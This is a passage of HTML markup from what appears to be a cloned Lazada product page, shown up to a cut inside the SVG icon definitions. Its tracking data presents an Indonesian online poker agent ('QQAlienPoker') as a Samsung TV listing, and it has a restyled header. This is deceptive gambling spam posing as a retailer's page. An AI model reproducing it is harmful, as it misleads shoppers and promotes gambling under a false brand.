    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]>
        		<link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" />
				<![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData="{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
  </head>
  <body style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#090a0a 21.42%;.lzd-header .lzd-links-bar {
          background: linear-gradient(89.87deg, #01090a 35.41%, #058d00 121.72%);
        }

        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #ffffff;
        }

        .lzd-header .lzd-links-bar .top-links-item .cyan,
        .lzd-header .lzd-links-bar .top-links-item.cyan {
          color: #ffffff;
        }

        /* CSS ADDED */
        .lzd-logo-content {
          margin-left: 70px;
        }

        .lzd-logo-content img {
          width: 100% !important;
          height: auto !important;
        }

        .pdp-mod-product-price p {
          text-align: justify;
          margin: 16px 0;
          line-height: 1.6;
        }
      }</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
        <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
        <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
        <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
        <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
        <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
        <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
        <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
        <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
        <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
        <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
        <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
        <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#FFFFFF"></path>
        <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
        <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
      </symbol>
      <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
